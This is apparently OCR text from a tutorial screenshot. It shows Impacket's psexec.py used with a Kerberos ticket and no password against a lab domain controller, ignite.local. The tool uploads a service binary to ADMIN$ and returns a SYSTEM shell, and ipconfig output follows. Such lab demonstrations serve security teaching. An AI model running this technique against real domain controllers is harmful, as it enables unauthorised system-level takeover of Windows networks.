 ┌──(root㉿kali)-[~]
└─# psexec.py -k -no-pass ignite.local/administrator@dc1.ignite.local -dc-ip 192.168.1.2
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc1.ignite.local.....
[*] Found writable share ADMIN$
[*] Uploading file xIlxwzDd.exe
[*] Opening SVCManager on dc1.ignite.local.....
[*] Creating service WAvi on dc1.ignite.local.....
[*] Starting service WAvi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
www.hackingarticles.in
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1019:f2c:646b:8b5e%9
IPv4 Address. . . . . . . . . . . : 192.168.1.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{C1554193-E322-4252-A407-496C0F07FFE7}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>